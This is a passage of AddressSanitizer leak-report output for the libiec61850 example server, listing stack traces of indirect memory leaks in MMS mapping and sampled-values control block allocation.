#5 0x55f21ff8a9b1 in createFCNamedVariable /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:405
#6 0x55f21ff8d27d in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:969
#7 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#8 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#9 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#10 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#11 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#12 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#13 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#14 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Indirect leak of 224 byte(s) in 8 object(s) allocated from:
#0 0x7fd669c33d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55f220071cb5 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55f21ff89eff in createFCNamedVariableFromDataObject /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:319
#3 0x55f21ff8a9b1 in createFCNamedVariable /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:405
#4 0x55f21ff8d27d in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:969
#5 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#6 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#7 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#8 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#9 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#10 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#11 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#12 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Indirect leak of 189 byte(s) in 9 object(s) allocated from:
#0 0x7fd669c33d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55f220071cb5 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55f21ff71eb7 in MmsValue_newStructure /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1378
#3 0x55f21ff72ecd in MmsValue_newDefaultValue /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1479
#4 0x55f21ff72203 in MmsValue_newStructure /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1391
#5 0x55f21ff72ecd in MmsValue_newDefaultValue /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1479
#6 0x55f21ff791b4 in createMmsServerCache /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:207
#7 0x55f21ff7aa4d in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:453
#8 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#9 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#10 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Indirect leak of 84 byte(s) in 3 object(s) allocated from:
#0 0x7fd669c33d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55f220071cb5 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55f21ff87b3b in createNamedVariableFromDataAttribute /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:114
#3 0x55f21ff8a3ff in createFCNamedVariableFromDataObject /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:351
#4 0x55f21ff8a9b1 in createFCNamedVariable /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:405
#5 0x55f21ff8d356 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:975
#6 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#7 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#8 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#9 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#10 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#11 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#12 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#13 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Indirect leak of 84 byte(s) in 4 object(s) allocated from:
#0 0x7fd669c33d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55f220071cb5 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55f21ff7149d in MmsValue_newInteger /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1281
#3 0x55f21ff72372 in MmsValue_newDefaultValue /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1405
#4 0x55f21ff72203 in MmsValue_newStructure /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1391
#5 0x55f21ffafcf7 in LIBIEC61850_SV_createSVControlBlocks /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:428
#6 0x55f21ff8df69 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1090
#7 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#8 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#9 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#10 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#11 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#12 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#13 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#14 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Indirect leak of 63 byte(s) in 3 object(s) allocated from:
#0 0x7fd669c33d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55f220071cb5 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55f21ff71658 in MmsValue_newUnsigned /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1299
#3 0x55f21ff723f8 in MmsValue_newDefaultValue /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1409
#4 0x55f21ff72203 in MmsValue_newStructure /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1391
#5 0x55f21ff72ecd in MmsValue_newDefaultValue /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1479
#6 0x55f21ff72203 in MmsValue_newStructure /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1391
#7 0x55f21ffafcf7 in LIBIEC61850_SV_createSVControlBlocks /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:428
#8 0x55f21ff8df69 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1090
#9 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#10 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#11 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#12 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#13 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#14 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#15 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#16 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Indirect leak of 42 byte(s) in 2 object(s) allocated from:
#0 0x7fd669c33d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55f220071cb5 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55f21ff737fc in MmsValue_newStringWithSize /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1575
#3 0x55f21ff73a80 in MmsValue_newVisibleStringWithSize /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1600
#4 0x55f21ff72d0d in MmsValue_newDefaultValue /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1457
#5 0x55f21ff72203 in MmsValue_newStructure /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1391
#6 0x55f21ffafcf7 in LIBIEC61850_SV_createSVControlBlocks /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:428
#7 0x55f21ff8df69 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1090
#8 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#9 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#10 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#11 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#12 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#13 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#14 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#15 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Indirect leak of 28 byte(s) in 1 object(s) allocated from:
#0 0x7fd669c33d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55f220071cb5 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55f21ffaef3a in createSVControlBlockMmsStructure /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:341
#3 0x55f21ffafce1 in LIBIEC61850_SV_createSVControlBlocks /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:426
#4 0x55f21ff8df69 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1090
#5 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#6 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#7 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#8 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#9 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#10 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#11 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#12 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Indirect leak of 28 byte(s) in 1 object(s) allocated from:
#0 0x7fd669c33d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55f220071cb5 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55f21ffaed00 in createSVControlBlockMmsStructure /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:334
#3 0x55f21ffafce1 in LIBIEC61850_SV_createSVControlBlocks /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:426
#4 0x55f21ff8df69 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1090
#5 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#6 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#7 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#8 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#9 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#10 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#11 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#12 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Indirect leak of 28 byte(s) in 1 object(s) allocated from:
#0 0x7fd669c33d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55f220071cb5 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55f21ffaeac6 in createSVControlBlockMmsStructure /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:327
#3 0x55f21ffafce1 in LIBIEC61850_SV_createSVControlBlocks /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:426
#4 0x55f21ff8df69 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1090
#5 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#6 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#7 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#8 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#9 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#10 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#11 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#12 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Indirect leak of 28 byte(s) in 1 object(s) allocated from:
#0 0x7fd669c33d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55f220071cb5 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55f21ffae88c in createSVControlBlockMmsStructure /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:320
#3 0x55f21ffafce1 in LIBIEC61850_SV_createSVControlBlocks /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:426
#4 0x55f21ff8df69 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1090
#5 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#6 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#7 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#8 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#9 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#10 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#11 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#12 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Indirect leak of 28 byte(s) in 1 object(s) allocated from:
#0 0x7fd669c33d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55f220071cb5 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55f21ffae5bb in createSVControlBlockMmsStructure /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:310
#3 0x55f21ffafce1 in LIBIEC61850_SV_createSVControlBlocks /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:426
#4 0x55f21ff8df69 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1090
#5 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#6 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#7 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#8 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#9 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#10 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#11 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#12 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Indirect leak of 28 byte(s) in 1 object(s) allocated from:
#0 0x7fd669c33d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55f220071cb5 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55f21ffae3fb in createSVControlBlockMmsStructure /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:303
#3 0x55f21ffafce1 in LIBIEC61850_SV_createSVControlBlocks /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:426
#4 0x55f21ff8df69 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1090
#5 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#6 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#7 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#8 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#9 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#10 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#11 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#12 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Indirect leak of 28 byte(s) in 1 object(s) allocated from:
#0 0x7fd669c33d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55f220071cb5 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55f21ffae231 in createSVControlBlockMmsStructure /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:296
#3 0x55f21ffafce1 in LIBIEC61850_SV_createSVControlBlocks /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:426
#4 0x55f21ff8df69 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1090
#5 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#6 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#7 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#8 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#9 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#10 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#11 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#12 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Indirect leak of 28 byte(s) in 1 object(s) allocated from:
#0 0x7fd669c33d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55f220071cb5 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55f21ffaf99b in LIBIEC61850_SV_createSVControlBlocks /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:404
#3 0x55f21ff8df69 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1090
#4 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#5 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#6 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#7 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#8 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#9 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#10 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#11 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Indirect leak of 28 byte(s) in 1 object(s) allocated from:
#0 0x7fd669c33d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55f220071cb5 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55f21ffaf174 in createSVControlBlockMmsStructure /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:348
#3 0x55f21ffafce1 in LIBIEC61850_SV_createSVControlBlocks /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:426
#4 0x55f21ff8df69 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1090
#5 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#6 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#7 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#8 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#9 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#10 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#11 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#12 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Indirect leak of 28 byte(s) in 1 object(s) allocated from:
#0 0x7fd669c33d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55f220071cb5 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55f21ffaf3ae in createSVControlBlockMmsStructure /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:355
#3 0x55f21ffafce1 in LIBIEC61850_SV_createSVControlBlocks /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:426
#4 0x55f21ff8df69 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1090
